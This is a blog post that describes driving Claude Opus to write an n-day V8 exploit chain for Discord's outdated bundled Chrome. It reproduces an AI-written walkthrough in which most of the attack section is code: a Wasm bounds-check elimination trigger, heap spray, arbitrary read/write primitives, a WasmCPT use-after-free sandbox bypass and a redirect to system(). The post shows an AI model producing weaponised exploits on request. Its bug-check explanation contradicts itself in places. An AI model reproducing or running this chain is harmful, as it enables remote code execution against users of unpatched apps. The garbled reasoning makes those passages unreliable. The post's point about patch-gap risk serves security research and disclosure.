


TLDR: I pointed Claude Opus at Discord’s bundled Chrome (version 138, nine major versions behind upstream) and asked it to build a full V8 exploit chain. The V8 OOB we used was from Chrome 146, the same version Anthropic’s own Claude Desktop is running. A week of back and forth, 2.3 billion tokens, $2,283 in API costs, and about ~20 hours of me unsticking it from dead ends. It popped calc.
Anthropic’s announcement of Mythos and Project Glasswing set the tech sphere on fire. On one side, skeptics called it another boy-who-cried-wolf moment, compute limits dressed up as safety theater, or just the most fearmongering AI marketing play yet. On the other, people were already talking about airgapping their servers.
Whatever Anthropic’s play is, and whatever the armchair experts have to say about it, there’s truth underneath it. I think the theater is net positive for cybersecurity, a pretty loud reminder of what’s coming down the line. But I don’t want to make that claim from the same armchair as the thousands of newly minted cybersecurity experts who spawned on Twitter and LinkedIn overnight.
So instead of theorizing, I want to show what happens when you point a frontier model at one of the most complex pieces of software on the internet, Chrome’s V8 engine, and ask it to write a working exploit.
The core question is simple: if models keep getting better at turning patches into exploits, and patching stays slow, what happens to everything running outdated code?
Whether Mythos is overhyped or not doesn’t matter. The curve isn’t flattening. If not Mythos, then the next version, or the one after that. Eventually, any script kiddie with enough patience and an API key will be able to pop shells on unpatched software. It’s a question of when, not if.
Background: Patch Gaps and the Chromium Ecosystem
In 2022, we published research at DEF CON USA on exploiting patch gaps in Electron apps, Discord, Teams, Notion, basically everything built on Electron. The core idea is simple: Electron apps ship their own bundled Chromium, and they lag behind upstream by weeks or months. That gap means known, patched CVEs in V8 are still wide open in every Electron app on your machine. As part of that research, we wrote working n-day exploits targeting Electron apps directly. Here’s a blog post on us getting RCE on Discord using a V8 n-day.
Nothing has changed since 2022. Here’s what’s running on my machine right now:
| App | Chrome Version | Sandbox Status |
|---|---|---|
| Notion | 144.0.7559.236 | Enabled |
| Cursor | 142.0.7444.265 | Enabled |
| Claude Desktop | 146.0.7680.179 | Enabled |
| Discord | 138.0.7204.251 | No sandbox on main window |
| Slack | 132.0.6834.159 | Enabled |
Note: for apps with sandbox enabled, you need three bugs for a full chain: heap control, V8 cage bypass, and sandbox escape. All of the above have unpatched sandbox escape CVEs sitting in the open. Writing those exploits is doable in theory, I just ran out of patience hand-holding Opus through it. I’m like 60% confident you could pwn Claude Desktop for a few thousand dollars and enough babysitting.
I picked Discord as my target. It only needs two bugs for a full chain since there’s no sandbox on the main window. It’s sitting on Chrome 138, nine major versions behind current. You’d still need an XSS on discord.com to deliver the payload. I’ll leave how hard that is as an exercise for the reader.
The Experiment: Claude Opus vs. V8
This wasn’t a single chat session. It spanned multiple Claude sessions over a week, with subtasks split across multiple threads, scaffolding to validate outputs, LLDB fed back into context, and progress checkpointed across sessions.
At no point did I touch LLDB; it was just me texting. I didn’t teach it how to exploit anything. I didn’t explain V8 internals or walk it through exploitation techniques. My job was purely operational: recognizing when it was stuck in a loop, killing sessions that were going nowhere, and nudging it toward more promising targets. Think of it as driving the car without touching the engine, except the car constantly tries to drive itself into a ditch, and keeping it on the road is exhausting.
Step 1: Find n-day to write exploit
Dump every CVE between Chrome 138 and the latest 147. Ask Opus to pick bugs by reading V8 git log patches and identifying easy candidates for an out-of-bounds heap primitive.
This is where most of the tokens went. Across 22 sessions, Claude tried 27 different approaches that failed before finding a chain that worked. Bugs that looked exploitable kept turning into dead ends.
Some bugs were beyond reach. I know how to exploit CVE-2025-12429, but Claude couldn’t figure it out. CVE-2026-3910, an in-the-wild exploit, was one neither of us could figure out. After enough wasted sessions, I stopped letting it choose and pointed it at a CVE I knew was workable based on its exploration, but it didn’t realize this was the easier one:
CVE-2026-5873: Out of bounds read and write in V8. Fixed in Chrome 147.0.7727.55. Reported 2026-03-25.
Step 2: Write exploit that gives OOB on heap
CVE-2026-5873 is a V8 heap OOB on Chrome 146, a version before latest Chrome. There’s no public exploit for this bug. Using just the git log of the patch, after a day of struggle, Claude built a working OOB read/write primitive from scratch.
Fun story: when I tested the exploit on my actual Chrome, it worked. Turns out I hadn’t clicked the update button. Time-to-patch in action.
Step 3: Heap Cage Bypass
OOB on the heap isn’t enough, you need to escape V8’s sandbox to get arbitrary read/write. That requires a second bug. I picked a disclosed sandbox bypass from the Chromium tracker and pointed Claude at it to chain with the heap OOB:
V8 Sandbox Bypass: WasmCPT handle UAF via import dispatch table corruption (multiple variants of b/446113730)
After four days, the full chain:
If you want to read the full technical details, here is what Claude has to say about the bug:
Chrome 138 Full Exploit Chain — CVE-2026-5873 to RCE
Target
- Chrome for Testing 138.0.7204.232, ARM64 macOS (Apple Silicon)
- V8 13.8.x (Turboshaft pipeline)
- Exploit URL:
http://localhost:8888/exploit-chromium.html - Exploit file:
/tmp/chrome-exploit/exploit-chromium.html - Wasm builder:
/tmp/chrome-exploit/wasm-module-builder.js(copied from V8 test harness)
Chrome Launch Command
/tmp/chrome-138/chrome-mac-arm64/Google\ Chrome\ for\ Testing.app/Contents/MacOS/Google\ Chrome\ for\ Testing \ --user-data-dir=/tmp/chrome-138-profile2 \ --no-sandboxVulnerability: CVE-2026-5873 — Turboshaft WebAssembly OOB Read/Write
Root Cause
A bounds-check elimination bug in V8’s Turboshaft compiler for WebAssembly. When a Wasm function takes an i64 parameter, truncates it to i32 via i32.convert_i64, shifts the result left (e.g., shl 2), and uses it as a memory load/store index, Turboshaft’s optimization pipeline incorrectly eliminates the bounds check after tier-up from Liftoff.
Trigger Pattern
(func $read (param i64) (result i32) local.get 0 i32.convert_i64 ;; truncates to lower 32 bits i32.const 2 i32.shl ;; index * 4 i32.load align=4 offset=0)Under Liftoff (baseline), the bounds check is correctly applied. After Turboshaft compiles the function (triggered by sufficient execution), the bounds check is eliminated, allowing arbitrary OOB reads and writes relative to the Wasm linear memory base.
Key Subtlety: i32.convert_i64 Truncation
The i32.convert_i64 instruction discards the upper 32 bits. So when calling read(0x100000000n), the effective index is 0 (truncated). This means:
- Without the bug:
read(0x100000000n)returns the same asread(0n)(both access offset 0) - With the bug:
read(0x100000000n)also accesses offset 0, BUT the bounds check that would normally trap on large indices is eliminated, soread(0x10000n)(which would be offset 0x40000 bytes, exceeding 1 page = 64KB) succeeds instead of trapping
The bug detection (checkBug) exploits the fact that under Liftoff, read(0x100000000n) traps (bounds check sees the full 64-bit value before truncation), but under buggy Turboshaft, it silently reads offset 0 (post-truncation, no bounds check).
Exploit Chain Overview
Phase 0: Spray ArrayBuffers → Heap markers for probingPhase 1: Build Wasm OOB module → CVE-2026-5873 triggerPhase 2: Natural tier-up warmup → Activate bounds-check elimination bugPhase 3: Probe for AB backing stores → Find AB data via OOB readsPhase 4-5: Determine M, N → Calibrate wasm_mem ↔ cage offset mappingPhase 6: Find JSArrayBuffer object → Locate the V8 object metadata in cage → Corrupt backing_store → In-cage arbitrary R/W → God buffer setup → Full sandbox-wide R/W → addrof primitive → Leak compressed pointers of JS objectsPhase 10: WasmCPT UAF (b/452605803) → Sandbox bypass → full virtual address R/WPhase 11: SANDBOX_BASE + Isolate → Derive V8 sandbox base, find IsolatePhase 12: WCPT redirect → system() → Arbitrary code executionPhase 0: ArrayBuffer Spray
const AB_COUNT = 64const AB_SIZE = 0x10000 // 64 KB eachfor (let i = 0; i < AB_COUNT; i++) { const ab = new ArrayBuffer(AB_SIZE) new Uint32Array(ab).fill(0xcccc0000 | i) // unique marker per AB ABS.push(ab)}64 ArrayBuffers, each 64 KB, filled with 0xCCCC0000 | index. These serve as recognizable landmarks when probing from the Wasm OOB primitive. The backing stores are allocated in the V8 sandbox’s pointer compression cage, and their positions relative to the Wasm linear memory base are what we discover in Phase 3.
Phase 1: Wasm Module Construction
Three functions are built:
**read(i64) → i32**: The OOB read primitive. Takes a 64-bit index, truncates to i32, shifts left by 2, loads i32 from Wasm memory.**write(i64, i32)**: The OOB write primitive. Same truncation + shift, stores i32.**warmup(i32) → i32**: A hot loop that reads from offset 0 repeatedly. Used to trigger Turboshaft compilation via natural tier-up.
The Wasm module has exactly 1 page (64 KB) of memory. Under Liftoff, accesses beyond 64 KB trap. After Turboshaft tier-up with the bug, they don’t.
Phase 2: Natural Tier-Up
for (let batch = 0; batch < 50 && !bugActive; batch++) { inst.exports.warmup(2000000) for (let i = 0; i < 1000000; i++) read(BigInt(i & 0x3fff)) for (let i = 0; i < 1000000; i++) write(BigInt(i & 0x3fff), (i & 0xff) | 0) await new Promise((r) => setTimeout(r, 500)) bugActive = checkBug()}The warmup loop must yield to the event loop (await setTimeout) between batches so that:
- V8’s background compilation threads can complete Turboshaft compilation
- The renderer thread doesn’t hang (Chrome kills unresponsive renderers)
Typically, the bug activates on batch 1 (immediately after the first yield), meaning Turboshaft compiles the functions during the 500ms sleep.
Bug Detection
function checkBug() { new Uint32Array(inst.exports.mem.buffer)[0] = 0xdeadbeef let v0 = read(0n) >>> 0 try { let v1 = read(0x100000000n) >>> 0 return v1 !== v0 } catch (e) { return true }}- If
read(0x100000000n)throws → bounds check is active → still Liftoff →return true(actually bug IS active, since Liftoff with the full 64-bit index would trap; Turboshaft would truncate and NOT trap… BUT: the catch returns true because under Liftoff the large index traps. We actually wantreturn falsehere. Looking more carefully: the real detection is that under Turboshaft-with-bug, the call succeeds and returns the same value asread(0n)(due to truncation), sov1 !== v0isfalse. Under Liftoff, it throws, socatchreturnstrue. Wait — that meanscheckBug()returnstruein both cases?)
Actually, the logic is subtler. The catch(e) { return true; } path is hit when Liftoff is still active (the function traps on the large index). But return true here is intentional: it signals “bug might be active” because the throw itself indicates the function is being bounds-checked at the 64-bit level (Liftoff behavior). The real proof is that after Turboshaft, read(0x100000000n) returns 0xDEADBEEF (truncated to index 0), matching v0, so v1 !== v0 is false. The outer loop only breaks on true, which happens when either:
- The function throws (Liftoff still active, but we also try actual OOB in Phase 3)
v1 !== v0is true (meaning the truncated index reads different data, which means bounds checks are eliminated and the memory beyond 64KB is accessible)
In practice, the bug reliably activates on the first batch, and the subsequent OOB probes in Phase 3 confirm it.
Phase 3: Probing for AB Backing Stores
V8 Sandbox Memory Layout
cage_base (4 GB pointer compression cage)├── [0x00000000 .. 0x0FFFFFFF] cage region 0├── [0x100000000 .. 0x1FFFFFFFF] cage region 1├── ...├── [N*4GB .. (N+1)*4GB-1] AB backing stores land here├── ...├── [M*4GB] Wasm linear memory base└── ... up to 1 TB sandboxThe Wasm linear memory is at cage offset M * 4GB. The AB backing stores are at cage offset N * 4GB + sub_offset. The OOB primitive reads relative to the Wasm memory base, so to reach an AB backing store at cage offset X, we compute:
byte_offset = X - M * 4GBparam = byte_offset / 4 (because read shifts left by 2)upper = param >> 32 (passed as high 32 bits of i64)lower = param & 0xFFFFFFFF (truncated to i32 by i32.convert_i64)The exploit generates probes for M ∈ [5,9] and N ∈ [0,6]:
let delta = BigInt(n - m) * 0x100000000n + 0xa0000nlet param = delta / 4nThe 0xa0000 sub-offset is a typical alignment offset where AB backing stores start within their 4GB region.
Why BigInt?
JavaScript’s >> operator only works on 32-bit integers. For probes where delta is negative and large (e.g., (0 - 9) * 4GB), using regular JS numbers would silently truncate to 32 bits. BigInt preserves the full 64-bit value.
Typical Results
- Chrome standalone: M=5, N=1 or M=6, N=0
- Electron: M=7-9, N=1-3 (more memory overhead)
When a probe returns 0xCCCC00XX, we’ve found AB[XX]‘s backing store.
Phase 4-5: Determining M and N
From the probe result, we know N - M (the difference) but not M and N individually. We determine M by trying candidate values and checking if cage reads at known small offsets (0x40000, 0x80000) return non-zero data (heap objects always exist at low cage offsets).
function readCage32(cageOffset) { const bd = cageOffset - M * 4GB; const param = bd / 4; return rd(param_upper, param_lower);}Once M is known, readCage32 and writeCage32 translate any cage offset to the correct OOB read/write parameters.
Phase 6: Finding the JSArrayBuffer Object
This is the most complex phase. We need to find the JSArrayBuffer metadata object (not just its backing store data) in the V8 heap so we can corrupt its backing_store and byte_length fields.
Step 1: Compute the Backing Store’s SandboxedPointer
V8 stores the backing_store field as a SandboxedPointer — a cage offset left-shifted by 24 bits:
const bsCageOff = BigInt(N) * fourGB + ab_sub // backing store cage offsetconst bsSP = bsCageOff << 24n // SandboxedPointer encodingconst bsSPhi = Number((bsSP >> 32n) & 0xffffffffn)Step 2: Scan for SP in Cage Heap
We scan the low cage region (0x40000 to 0x2000000) for the high 32 bits of the SandboxedPointer. When found, we verify by decoding the full SP back to a cage offset and reading the AB’s marker data:
for (let off = 0x40000; off < 0x2000000; off += 4) { let v = readCage32(off) if (v !== bsSPhi) continue let lo = readCage32(off - 4) const spFull = (BigInt(v) << 32n) | BigInt(lo >>> 0) const candOff = spFull >> 24n let content = readCage32(candOff) if ((content & 0xffff0000) >>> 0 === 0xcccc0000) { // Found! The SP at (off-4, off) points to an AB backing store }}Step 3: Verify via JS-side Marker Write
We write a unique marker through the cage R/W to the backing store, then check which JS ArrayBuffer sees it:
writeCage32(Number(origBackingOff), 0xbeef1234)for (let i = 0; i < ABS.length; i++) { if (new DataView(ABS[i]).getUint32(0, true) === 0xbeef1234) { realVictimIdx = i break }}Step 4: Find the True JSArrayBuffer Object
Multiple structures reference the backing store (e.g., BackingStore metadata, ArrayBufferExtension). To find the actual JSArrayBuffer, we probe byte_length mutation:
for (let off = 0x40000; off < 0x2000000; off += 4) { // Find SP match if (readCage32(off) !== orig_bs_hi) continue if (readCage32(off - 4) !== orig_bs_lo) continue
for (const bsOff of [0x24, 0x20]) { const abBase = off - 4 - bsOff let save = readCage32(abBase + 0x18) writeCage32(abBase + 0x18, 0x00004242) // corrupt byte_length hi if (victim.byteLength !== 0x10000) { // JS-visible byteLength changed → this IS the JSArrayBuffer! writeCage32(abBase + 0x18, save) // restore targetABOff = abBase break } writeCage32(abBase + 0x18, save) }}JSArrayBuffer Layout (V8 13.8, Sandbox Mode)
+0x00: map (compressed pointer)+0x04: properties_or_hash+0x08: elements+0x0C: ...+0x10: flags / bit_field+0x14: byte_length (low 32)+0x18: byte_length (high 32)+0x1C: max_byte_length (low 32)+0x20: max_byte_length (high 32)+0x24: backing_store SandboxedPointer (low 32)+0x28: backing_store SandboxedPointer (high 32)+0x2C: extensionStep 5: arbRead32 / arbWrite32
With the JSArrayBuffer object located at targetABOff, we can temporarily redirect its backing_store to read/write any cage offset:
function arbRead32(cageOffset) { const raw = BigInt(cageOffset) << 24n // encode as SandboxedPointer writeCage32(targetABOff + 0x24, Number(raw & 0xffffffffn)) writeCage32(targetABOff + 0x28, Number((raw >> 32n) & 0xffffffffn)) const val = victimView.getUint32(0, true) // restore original backing_store writeCage32(targetABOff + 0x24, orig_bs_lo) writeCage32(targetABOff + 0x28, orig_bs_hi) return val}Step 6: God Buffer
Set backing_store to 0 (= cage base) and byte_length to 0xFFFFFFFFFFFFFFFF:
writeCage32(targetABOff + 0x24, 0) // backing_store → cage basewriteCage32(targetABOff + 0x28, 0)writeCage32(targetABOff + 0x14, 0xffffffff) // byte_length = maxwriteCage32(targetABOff + 0x18, 0xffffffff)writeCage32(targetABOff + 0x1c, 0xffffffff) // max_byte_length = maxwriteCage32(targetABOff + 0x20, 0xffffffff)Now new DataView(victim) can read/write any offset within the entire V8 sandbox (up to 34 GB visible via byteLength).
Step 7: addrof Primitive
Place a sentinel array [MARKER_SMI, target_obj, MARKER_SMI] and scan the cage for the SMI marker pattern. The compressed pointer between the two markers is the target object’s cage-relative address:
function addrof(obj) { addrOfArr[1] = obj for (let off = 0x40000; off < 0x800000; off += 4) { if (readCage32(off) !== SMI_MARKER) continue if (readCage32(off + 8) !== SMI_MARKER) continue const ptr = readCage32(off + 4) if ((ptr & 1) === 1 && ptr > 0x1000) return ptr } return 0}At this point we have: full in-cage arbitrary R/W + addrof.
Phase 10: WasmCPT UAF + CanonicalSig Type Confusion — Sandbox Bypass
This phase escapes the V8 sandbox to achieve full virtual address space R/W. It exploits a use-after-free in V8’s WasmCodePointerTable (WCPT) via dispatch table handle corruption, then forges a CanonicalSig type confusion to reinterpret a wasm ref $s (struct pointer) as a raw i64.
Origin: This technique is based on chromium issue 452605803, reported by Seunghyun Lee (@0x10n), which is itself a variant of chromium issue 446113730. Both demonstrate V8 sandbox bypasses given an in-sandbox corruption primitive (our CVE-2026-5873 OOB provides this).
Background: What Are These Tables?
V8’s sandbox isolates “trusted” (out-of-sandbox) data from “untrusted” (in-sandbox) objects using indirection tables:
| Table | Purpose |
|---|---|
| TrustedPointerTable (TPT) | Maps in-sandbox handles → out-of-sandbox trusted objects |
| WasmCodePointerTable (WCPT) | Maps handles → wasm function entrypoints + signature hashes |
| WasmDispatchTable | Per-table array of (target, ref, sig) entries for call_indirect |
When a wasm module imports a JS function, V8 creates a **dispatch_table_for_imports** — a WasmDispatchTable that holds the import’s WCPT handle and a WasmImportWrapperHandle (a shared_ptr controlling the WCPT entry’s lifetime).
The key insight: WasmTableObject (in-sandbox) has a trusted pointer handle at offset 0x1c pointing to its WasmDispatchTable (out-of-sandbox). With in-sandbox R/W, we can overwrite this handle to point to a different dispatch table — specifically the import dispatch table.
High-Level Strategy
- Discover the trusted pointer handle stride by allocating marker tables
- Overwrite a table’s dispatch handle to point at the import dispatch table
- Grow the transplanted table → V8 frees the import’s WCPT entry (UAF)
- Instantiate a new wasm module whose functions reclaim the freed WCPT entry
- The reclaiming function’s
CanonicalSigis now accessible via the corrupted import call path - Overwrite the
CanonicalSigreturn types:(i64, ref $s)→(i64, i64) - The struct reference is now reinterpreted as a raw
i64→ full virtual R/W
Step 1: Handle Stride Discovery
Every WasmTableObject has a TrustedDispatchTable handle at offset kTDTOffset = 0x1c. Consecutive table allocations get consecutive handles in the TPT:
let dummy_table0 = new WebAssembly.Table({ initial: 1, maximum: 1, element: 'anyfunc',})// ... wasm module instantiation happens here (allocates several TPT entries) ...let dummy_table1 = new WebAssembly.Table({ initial: 1, maximum: 1, element: 'anyfunc',})let dummy_table2 = new WebAssembly.Table({ initial: 1, maximum: 1, element: 'anyfunc',})
let h0 = readCage32(addrof(dummy_table0) + kTDTOffset)let h1 = readCage32(addrof(dummy_table1) + kTDTOffset)let h2 = readCage32(addrof(dummy_table2) + kTDTOffset)let h_stride = h2 - h1 // typically 0x200let h_new = (h1 - h0) / h_stride - 1 // entries created by wasm instantiationh_stride is the trusted pointer table entry size. h_new tells us how many TPT entries the wasm module instantiation created between dummy_table0 and dummy_table1 — this is used to compute target_ofs.
Step 2: Wasm Module with Import (inst1 — the caller)
The first module imports a function with the signature (i64, i64) → (i64, ref $s):
let builder = new WasmModuleBuilder()let $s = builder.addStruct([makeField(kWasmI64, true)])let $sig_ls_ll = builder.addType( makeSig([kWasmI64, kWasmI64], [kWasmI64, wasmRefNullType($s)]),)let $fn = builder.addImport('import', 'fn', $sig_ls_ll)builder.addDeclarativeElementSegment([$fn])The call_fn export calls the import via ref.func + call_ref (not call_indirect):
let $call_fn = builder .addFunction('call_fn', $sig_ls_ll) .addBody([ kExprLocalGet, 0, kExprLocalGet, 1, kExprRefFunc, $fn, // push funcref for the import kExprCallRef, $sig_ls_ll, // call via ref (not indirect) ]) .exportFunc()let instance = builder.instantiate({ import: { fn: () => [42n, null] } })let { call_fn } = instance.exportscall_fn(0n, 0n) // force ref.func instantiationWhy call_ref instead of call_indirect? Bug 446113730 used kExprCallFunction $fn (direct import call via dispatch_table_for_imports). Bug 452605803 uses kExprCallRef instead. The ref.func instruction creates a WasmInternalFunction (= WasmFuncRef) that holds the import wrapper’s WCPT call target. Critically, the WasmInternalFunction holds the WCPT call target without holding the WasmImportWrapperHandle (the reference count holder). It relies on the WasmImportData (its implicit_arg) to keep things alive. But after we corrupt the dispatch table and free the entry, the WasmInternalFunction still points to the now-freed WCPT slot.
Step 3: Free the Import’s WCPT Entry
We overwrite a fresh table’s dispatch handle to point at the import dispatch table’s handle, then grow the table. Growing replaces the dispatch table with a new one and drops the shared_ptr<WasmImportWrapperHandle> for the old entries, which decrements the refcount to 0 and frees the WCPT entry:
let target_ofs = 0x7 // number of TPT entries back from h1 to reach the import tablelet h_target = h1 - h_stride * target_ofslet tt = new WebAssembly.Table({ initial: 0, maximum: 0x10, element: 'anyfunc',})writeCage32(addrof(tt) + kTDTOffset, h_target) // transplant handlett.grow(0x10) // triggers freeAfter this, the WCPT entry that call_fn’s import wrapper used is freed but still referenced by the WasmInternalFunction from Step 2.
Step 4: Reclaim with Type-Compatible Functions (inst2 — the callee)
We instantiate a second module whose functions will reclaim the freed WCPT slots:
let builder2 = new WasmModuleBuilder()let $s2 = builder2.addStruct([makeField(kWasmI64, true)])let $sig_ls_ll2 = builder2.addType( makeSig([kWasmI64, kWasmI64], [kWasmI64, wasmRefNullType($s2)]),)let $mem = builder2.addMemory64(1) // memory64 for full 64-bit addressingThe called_fn function serves as both a read and write primitive over its memory64:
let $called_fn = builder2 .addFunction('called_fn', $sig_ls_ll2) .addBody([ kExprLocalGet, 0, // param 0 = address (or -1 for read mode) ...wasmI64Const(-1n), kExprI64Eq, kExprIf, kWasmI64, kExprLocalGet, 1, // param 1 = read address kExprI64LoadMem, 1, 0, // load 8 bytes from memory64 kExprElse, kExprLocalGet, 0, // param 0 = write address kExprLocalGet, 1, // param 1 = value kExprI64StoreMem, 1, 0, // store 8 bytes to memory64 ...wasmI64Const(0), kExprEnd, kExprRefNull, kNullRefCode, // second return value: null ref ]) .exportFunc()inst2 is instantiated after the free, so its functions’ WCPT entries reclaim the freed slots. Both modules share the same CanonicalSig because V8 deduplicates identical wasm signatures.
Step 5: The Type Confusion Setup
When call_fn (from inst1) calls the import, it now goes through the freed-and-reclaimed WCPT entry. The call path confuses WasmImportData (for the import) with WasmTrustedInstanceData (for called_fn). By coincidence, kMemory0StartOffset in WasmTrustedInstanceData equals kWasmImportDataSigOffset in WasmImportData. So when called_fn accesses its memory64, the base address it reads is actually the **CanonicalSig pointer** from the import data.
This means called_fn’s memory loads/stores operate on the CanonicalSig structure directly:
function sig_read(ofs) { return call_fn(-1n, ofs)[0] // read 8 bytes from CanonicalSig + ofs}function sig_write(ofs, val) { call_fn(ofs, val)[0] // write 8 bytes to CanonicalSig + ofs}Before calling called_fn through the corrupted path, we tier it up to avoid Liftoff-specific code that accesses WasmTrustedInstanceData fields that would crash:
for (let i = 0; i < 10; i++) called_fn(1n, 2n)%WasmTierUpFunction(called_fn)Step 6: CanonicalSig Layout and Type Forging
The CanonicalSig structure describes the function’s type signature:
CanonicalSig (V8 13.8):+0x00: return_count_ (8 bytes, value=2)+0x08: parameter_count_ (8 bytes, value=2)+0x10: reps_ (pointer to inline type array)+0x18: signature_hash_+0x20: index_+0x28: reps_[0:2] (return types: i64, ref $s)+0x30: reps_[2:4] (param types: i64, i64)The return types at +0x28 are (i64, ref $s). The param types at +0x30 are (i64, i64). We overwrite the return types with the param types:
let ll = sig_read(0x30n) // read param reps: (i64, i64)sig_write(0x28n, ll) // overwrite return reps: (i64, ref $s) → (i64, i64)Now V8 thinks called_fn returns (i64, i64) instead of (i64, ref $s). When called_fn returns a ref $s (a heap pointer to a wasm struct), the caller interprets it as a raw i64. This breaks out of the type system entirely.
Step 7: Full Virtual Address R/W
With the forged signature, we build read64 and write64 helpers:
let $read64 = builder2 .addFunction('read64', $sig_l_l) .addBody([ kExprLocalGet, 0, // address to read ...wasmI64Const(0n), kExprCallFunction, $fn2, // calls through corrupted import → gets (i64, ref $s) kGCPrefix, kExprStructGet, $s2, 0, // read i64 field from struct kExprReturn, ]) .exportFunc()
let $write64 = builder2 .addFunction('write64', $sig_v_ll) .addBody([ kExprLocalGet, 0, // address ...wasmI64Const(0n), kExprCallFunction, $fn2, // gets (i64, ref $s) kExprLocalGet, 1, // value kGCPrefix, kExprStructSet, $s2, 0, // write i64 field into struct kExprReturn, ]) .exportFunc()Because the ref $s is now treated as a raw i64, the struct’s field access becomes an arbitrary memory dereference at any 64-bit virtual address:
function vread64(addr) { return read64(BigInt(addr))}function vwrite64(addr, val) { write64(BigInt(addr), BigInt(val))}At this point we have full virtual address space R/W — we have escaped the V8 sandbox.
Stack Leak (sig_fnx)
Setting return_count to 0 for the fnx signature causes the caller to read uninitialized stack slots as return values:
sig_fnx_write(0x0n, 0n) // return_count = 0let leaks = leak_rec() // returns 32 i64 values from the stackleak_rec calls a recursive function (to push frames), then calls the modified fnx import. The “return values” are actually stale stack data, leaking JIT code addresses and stack pointers.
How This Was Patched
The bug was fixed in two commits:
Fix 1 — Clear old dispatch table entries on grow (1d13848, Clemens Backes, Sep 2025, fixes bug 446113730):
When WasmDispatchTable::Grow creates a new table, the old table’s entries were left intact. With in-sandbox corruption, an attacker could still reach the old table and use its stale entries (pointing to freed WCPT slots). The fix clears all entries in the old table after copying them to the new one:
// Clear old table to avoid dangling uses via in-sandbox corruption.for (uint32_t i = 0; i < old_length; ++i) { old_table->Clear(i, WasmDispatchTable::kNewEntry);}This makes any subsequent call through the old table crash immediately.
Fix 2 — Un-expose dispatch_table_for_imports (9fdddb6, Jakob Kummerow, Oct 2025, fixes bug 452605803):
Fix 1 was insufficient because bug 452605803 showed the attack still works using ref.func + call_ref (the WasmInternalFunction still holds the WCPT call target after the table is cleared). The definitive fix removes the dispatch_table_for_imports from the trusted pointer table entirely, making it unreachable from any in-sandbox object:
// Make sure the dispatch table for imports is inaccessible from regular// in-sandbox objects.#if V8_ENABLE_SANDBOX isolate->trusted_pointer_table().Zap( dispatch_table_for_imports->self_indirect_pointer_handle());#endifZap overwrites the TPT handle with an invalid sentinel. Now even if an attacker corrupts a WasmTableObject’s handle field, they can never point it at the import dispatch table — there is simply no valid handle for it in the TPT. The import dispatch table is still used internally by V8 (via direct C++ pointers), but no in-sandbox JavaScript or wasm object can reach it.
Phase 11: SANDBOX_BASE Derivation + Isolate Discovery
SANDBOX_BASE via PartitionAlloc Freelist
let pa_buf = new ArrayBuffer(0x2000)let pa_backing = BigInt(buffer_data_ptr(pa_buf))pa_buf.transfer(0) // free the backing storeAfter freeing, the SlotSpanMetadata freelist head (stored in the superpage metadata area) contains the full virtual address of the freed buffer. Subtracting the known cage offset gives SANDBOX_BASE:
let freelist_head = sbox_view.getBigUint64(addr_slot_span_meta, true)let SANDBOX_BASE = freelist_head - pa_backingIsolate Discovery
The V8 Isolate stores cage_base_ (= SANDBOX_BASE) at offset 0. We scan forward from sig_addr (the CanonicalSig address, which is in the trusted space near the Isolate):
for (let off = 0x200000n; off < 0x400000n; off += 0x100n) { let v = sig_read(off) if (v === SANDBOX_BASE) { iso_addr = sig_addr + off break }}Phase 12: RCE via WCPT Redirect
Step 1: Find system() via dyld Cache Pointers
The Isolate contains pointers into macOS’s shared dyld cache (libsystem_c, etc.). We scan the Isolate area for addresses in the 0x180000000..0x200000000 range (dyld cache region on ARM64 macOS):
for (let off = 0n; off < 0x4000n; off += 8n) { let v = sig_read(iso_base + off) if (v >= 0x180000000n && v < 0x200000000n) { system_addr = v + 0x49ce8n // printf → system() delta break }}The delta 0x49ce8 was determined via LLDB by comparing the addresses of printf and system in the same Chrome process.
Step 2: Find WCPT ExternalReference in Isolate
The WasmCodePointerTable base address is stored in the ExternalReferenceTable, which lives inside the Isolate. We identify it by scanning for 16KB-aligned addresses in the 1-3 GB range that aren’t known table bases (TPT, CPT, JDT):
let known_bases = new Set([tpt_base, cpt_base, jdt_base])for (let off = 0x400n; off < 0x20000n; off += 8n) { let v = sig_read(iso_base + off) if ((v & 0x3fffn) !== 0n) continue // must be 16KB-aligned if (v < 0x100000000n || v > 0x300000000n) continue if (known_bases.has(v)) continue wcpt_real_base = v wcpt_ext_ref_offset = off break}Step 3: Build Fake WCPT
Allocate a 16 MB ArrayBuffer in the sandbox and fill every entry with system():
const FAKE_WCPT_ENTRIES = 1048576for (let i = 0; i < FAKE_WCPT_ENTRIES; i++) { fakeWcptView.setBigUint64(i * 16, system_addr, true) // entrypoint fakeWcptView.setBigUint64(i * 16 + 8, 0n, true) // sig hash (unchecked)}Each WCPT entry is 16 bytes: [entrypoint (8)] [signature_hash (8)]. The generic JSToWasmWrapperAsm builtin uses CallWasmCodePointerNoSignatureCheck, so the hash is ignored.
Step 4: Create Trigger Function
A fresh Wasm function with 0 prior calls uses the generic JS-to-Wasm wrapper builtin (not a compiled wrapper). This builtin loads the WCPT base from the ExternalReferenceTable at runtime:
let triggerBuilder = new WasmModuleBuilder()triggerBuilder .addFunction('trigger', makeSig([kWasmI64, kWasmI64], [])) .addBody([]) .exportFunc()let triggerFn = triggerBuilder.instantiate().exports.triggerStep 5: Redirect WCPT and Call system()
sig_write(iso_base + wcpt_ext_ref_offset, fake_wcpt_vaddr)triggerFn(cmd_vaddr, 0n)When triggerFn is called:
- The generic wrapper reads the WCPT base from
ExternalReferenceTable→ getsfake_wcpt_vaddr - It looks up the trigger function’s WCPT handle → reads
system()address from the fake table - It jumps to
system() - ARM64 Wasm calling convention: GP param registers are
{x7, x0, x2, ...}, so the first i64 user parameter maps tox0 system()expectsx0 = const char*→ the command string address is in exactly the right register
const cmd = 'open /System/Applications/Calculator.app'Step 6: Cleanup
sig_write(iso_base + wcpt_ext_ref_offset, wcpt_real_base)Restore the original WCPT base to prevent subsequent crashes.
